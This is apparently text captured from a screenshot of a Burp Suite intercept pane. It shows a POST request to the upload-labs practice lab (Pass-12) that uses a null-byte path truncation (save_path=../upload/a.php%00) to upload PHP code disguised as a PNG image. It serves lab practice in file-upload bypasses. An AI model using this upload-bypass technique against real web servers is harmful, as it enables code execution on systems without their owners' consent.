 放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/a.php%00 HTTP/1.1
2 Host: 192.168.0.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14366062753430387876
8 Content-Length: 364
9 Origin: http://192.168.0.109
10 Connection: close
11 Referer: http://192.168.0.109/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------14366062753430387876465030019
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
16 Content-Type: image/png
17
18 <?php phpinfo(); ?>
19 -----------------------------14366062753430387876465030019
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------14366062753430387876465030019--